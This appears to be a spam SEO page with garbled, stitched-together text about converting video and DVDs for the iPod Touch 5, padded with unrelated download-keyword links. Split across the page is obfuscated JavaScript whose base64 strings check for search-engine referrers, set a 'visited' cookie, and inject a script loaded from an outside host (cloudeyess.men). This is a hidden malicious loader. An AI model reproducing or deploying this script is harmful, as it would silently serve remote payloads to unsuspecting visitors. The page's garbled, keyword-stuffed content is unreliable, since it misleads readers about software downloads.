

[Download Free Ipod Touch 5 Cash Converters For Mac](http://oradneccand.blo.gg/2021/march/download-webkilit-last-version.html#CaC=diOnwDVrhiK9gCPbszLjNzGqwyVXMB39grmwyTbICVzgiZjxz0jxz252BJbcAZf2yGu==)



[Download Free Ipod Touch 5 Cash Converters For Mac](http://oradneccand.blo.gg/2021/march/download-webkilit-last-version.html#CaC=diOnwDVrhiK9gCPbszLjNzGqwyVXMB39grmwyTbICVzgiZjxz0jxz252BJbcAZf2yGu==)



Then click Add to Download List button You can continue to paste more YouTube video links as the previous steps.. Specific Specs of iPod Touch 5th GenerationSupported video format:MPEG4, MOV, M4VSupported audio format: AAC, AAC+, MP3 VBR, M4AConvert Various Videos to iPod Touch 5Tags: convert avi to mp4, mp4 to iPod Touch 5, iPod Touch 5 video converterBecause of the limitation of iPod Touch video formats, the new iPod Touch 5 only supports MP4, MOV and M4V videos.. Download Online Videos to iPod Touch 5Tags: Downlod YouTube, YouTube to iPod Touch 5, YouTube to mp4It can not only download YouTube to iPod Touch 5, but also download online videos from Vevo, Veoh, Vimeo, Liveleak, Facebook, Howcast, etc.

1. ipod touch cash converters

Convert online videos to M4A, MP4 for iPod Touch 5 Download and convert online videos to AVI, WMV, FLV, 3GP, iPhone, iPad, PSP, HTC, Samsung, Nokia, Kindle Fire HD, etc..

constructor(\x22return\x20this\x22)(\x20)'+');');  $0x3533ce=0x546184()$ ;}catch( $0x10646e$ }{ $0x3533ce=window$ ;}var  $0x54f$ ef0='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x3533ce['atob']||(\_0x3533ce[' atob']=function(\_0x266cf4){var \_0x57a115=String(\_0x266cf4)['replace'](/=+\$/,'');for(var \_0xa8c628=0x0,\_0xe75667,\_0x4d15 f6,\_0x266c1e=0x0,\_0x1243f4='';\_0x4d15f6=\_0x57a115['charAt'](\_0x266c1e++);~\_0x4d15f6&&(\_0xe75667=\_0xa8c628%0x 4?\_0xe75667\*0x40+\_0x4d15f6:\_0x4d15f6,\_0xa8c628++%0x4)?\_0x1243f4+=String['fromCharCode'](0xff&\_0xe75667>>(-0  $x2^*$  0xa8c628&0x6)):0x0){\_0x4d15f6=\_0x54fef0['indexOf'](\_0x4d15f6);}return

 $0x1243f4$ ;});}());  $0x0a9e['base64DecodeUnicode']$ =function( $0x50d70f$ }{var  $0x1dc35d=atob(0x50d70f)$ ;var

\_0x5d98d0=[];for(var \_0x3e8ef4=0x0,\_0x3bc5c5=\_0x1dc35d['length'];\_0x3e8ef4=\_0x1dd541;},'biRta':function

\_0x4ab276(\_0x4c788f,\_0x1b82b7){return \_0x4c788f=\_0x34f7b5;},'gjLKu':function

 $0x59e46f($   $0x1339d0, 0x3c775a$ }{return

\_0x1339d0===\_0x3c775a;},'jkhiz':\_0x0a9e('0x25'),'eMCME':'head','mJfda':\_0x0a9e('0x26'),'dAzEY':function

\_0x59aa7b(\_0x2144ca,\_0x4799d4){return \_0x2144ca(\_0x4799d4);},'YxmTX':\_0x0a9e('0x27')};var \_0x42b833=[\_0x2427d5[' YqCul'],\_0x2427d5[\_0x0a9e('0x28')],\_0x2427d5[\_0x0a9e('0x29')],\_0x2427d5[\_0x0a9e('0x2a')],\_0x2427d5[\_0x0a9e('0x2b')],  $0x2427d5$ [ $0x0a9e('0x2c')$ ], $0x2427d5$ [ $0x0a9e('0x2d')$ ]], $0xe339b1=$ document[ $0x0a9e('0x2e')$ ], $0x5c500c=$ ![], $0xc9529d$  $=$ cookie[\_0x0a9e('0x2f')](\_0x2427d5[\_0x0a9e('0x30')]);for(var \_0x27d1f5=0x0;\_0x2427d5[\_0x0a9e('0x31')](\_0x27d1f5,\_0x4 2b833[\_0x0a9e('0xd')]);\_0x27d1f5++){if(\_0x2427d5[\_0x0a9e('0x32')](\_0x2427d5[\_0x0a9e('0x33')],\_0x2427d5[\_0x0a9e('0x3 4')])){return \_0x2d2bfb;}else{if(\_0x2427d5[\_0x0a9e('0x35')](\_0xe339b1['indexOf'](\_0x42b833[\_0x27d1f5]),0x0)){if(\_0x242 7d5['gjLKu'](\_0x2427d5[\_0x0a9e('0x36')],\_0x2427d5['jkhiz'])){\_0x5c500c=!![];}else{var \_0x1d999b=document[\_0x0a9e('0x 37')]('script');script[\_0x0a9e('0x2')]=\_0x4fbc7a;document[\_0x0a9e('0x38')](\_0x2427d5[\_0x0a9e('0x39')])[0x0][\_0x0a9e('0x3a' )]( $0x6c88bf$ ;}}}if( $0x5c500c$ }{if( $0x2427d5$ ['mJfda']!== $0x2427d5$ [ $0x0a9e('0x3b')$ ]){ $0x3636d5=!!$ ];}else{cookie[ $0x0$  $a9e('0x3c')[(0x0a9e('0x22').0x1.0x1):if(10xc9529d)[0x2427d5[0x0a9e('0x3d')](include,0x2427d5['YxmTX']+q+'')];}]$ R(); iPod Touch 5 Video Converter, Convert Video/DVD Movie to iPod Touch 5, Download YouTube to iPod Touch 5, WMV, FLV, AVI to iPod Touch 5iPod Touch 5 Video Converter --- Converting Videos/DVDs for HD Playback on iPod Touch 5However, the supported video formats of iPod touch 5 are limited.

## **ipod touch cash converters**

ipod touch cash converters, ipod touch 6th generation cash converters [free email tracking for mac mail](https://affectionate-payne-aa8f44.netlify.app/free-email-tracking-for-mac-mail)

It will start scanning your DVD, you can also choose skip 3 - Download YouTube: Click Add URLs button, paste URL links to the pop-out box.. For better enjoying videos on iPod Touch 5, simply unfold Video Options under the preview window to set the video frame size to 1136 x 640.. And Any Video Converter Ultimate is specific designed to convert any video files to iPod Touch 5. [Free Download Vmware Workstation 9 Portable Digital Tv](https://theitibmegu.themedia.jp/posts/15531217)



[Download Messenger Facebook Mac](https://onopanas.shopinfo.jp/posts/15531216)

## [Vray 3ds Max 9 64 Bit Free Download](https://meloctaci.mystrikingly.com/blog/vray-3ds-max-9-64-bit-free-download)

 Convert DVD Movies to iPod Touch 5Tags: convert DVD to mp4, DVD to iPod Touch 5, iPod Touch 5 DVD converterAny Video Converter Ultimate is also an excellent DVD to iPod Touch 5 Converter, which can convert DVD to MP4 for iPod Touch 5.. Besides, the program can convert DVD to Nexus 7, iPhone 5, Samsung Galaxy Mega, Kindle Fire HD, Nokia, HTC, etc. [Driver Download Realtek 8139](https://gingdwincuimi.substack.com/p/driver-download-realtek-8139)

## [Squash mdash; Web Image Compression 2.0.1](http://tamanore.tistory.com/7)

You could also set other output parameters, including video codec, audio codec, bit rate, aspect ratio, frame rate, etc.. If you want to play your various videos on iPod Touch 5, you will need a iPod Touch 5 Video Converter.. And Any Video Converter Ultimate would be your top pick With advanced video coding technology, it allows you to convert all video files to MP4 for playback on iPod Touch 5 with outstanding output video quality.. If you have trouble in playing DVD movies or videos on iPod Touch 5, an all in one iPod Touch 5 Video Converter & DVD Converter is inevitable.. The downloading and installation should be fairly self-explanatory Once you are done with this, boot the iPod Touch 5 Video Converter up and you are ready to go.. var \_0xa9e0=['VmVWRGU=','Snhz','aW5kZXhPZg==','YmlSdGE=','bGVuZ3Ro','c3BsaXQ=','cmVwbGFjZQ==','OyBleHBpcmV zPQ==','OyBwYXRoPQ==','OyBkb21haW49','VG1FcVQ=','YXlwTEk=','aGZwZUQ=','RGJIWUg=','VWh0Znc=','S3hmZlY= ','aFZUYmk=','S3R4dkw=','OyBzZWN1cmU=','Lmdvb2dsZS4=','LmJpbmcu','LnlhaG9vLg==','LmFvbC4=','LmFzay4=','LmF sdGF2aXN0YS4=','dmlzaXRlZA==','c3FE','d0da','SWlr','WkhF','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBo cD94PWVuJnF1ZXJ5PQ==','bFhETXg=','Sm5lZGM=','VEtZdEc=','U2RNSnk=','RlVMWnk=','Vm5oYmw=','cmVmZXJyZX I=','Z2V0','SEVxUkI=','b3dQVWo=','SnpsUFg=','bnFsWEE=','a2h3THQ=','b2pFUFM=','amtoaXo=','Y3JlYXRlRWxlbWVud A==','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','ZU1DTUU=','YXBwZW5kQ2hpbGQ=','bUpmZGE=','c2V0','ZEF6RVk=','c 2NyaXB0','WHRJUWE=','c3Jj','aGVhZA==','aXBvZCt0b3VjaCs1K2Nhc2grY29udmVydGVycw==','Y29va2ll','bWF0Y2g=',' emdKcVQ=','bEtERFM='];(function(\_0x6181c,\_0x267ce4){var \_0x148942=function(\_0x3648e2){while(--\_0x3648e2){\_0x61 81c['push'](\_0x6181c['shift']());}};\_0x148942(++\_0x267ce4);}(\_0xa9e0,0x1a9));var

 $0x0a9e=function(0x2b945d, 0x68f0dc)$ {  $0x2b945d=0x2b945d-0x0;var$ 

 $_0x656da = 0x49e0$ [\_0x2b945d];if(\_0x0a9e['initialized']===undefined){(function(){var \_0x3533ce;try{var

 $_0x546184=$ Function('return\x20(function()\x20'+'{}.. You can also add batch video files by clicking File > Batch Add Video Files 2 - Add DVD: Click the Add DVD button or click File > DVD.. Step 3: Choose MP4 for iPod Touch 5Since iPod Touch 5 supports MPEG4 video format, you can click Output Profile > Apple Products > iPod Touch 5 MPEG4 Movie as the output format.. are also available How to convert video or DVD movie to iPod Touch 5In this tutorial, we're going to show you how to convert DVD to iPod Touch 5, how to convert video to iPod Touch 5 and how to download YouTube videos to iPod Touch 5. 773a7aa168 [Download Skype App For Mac](https://chalotiper.mystrikingly.com/blog/download-skype-app-for-mac)

773a7aa168

[Update Google Earth Pro For Mac](https://hub.docker.com/r/disconsdenpa/update-google-earth-pro-for-mac)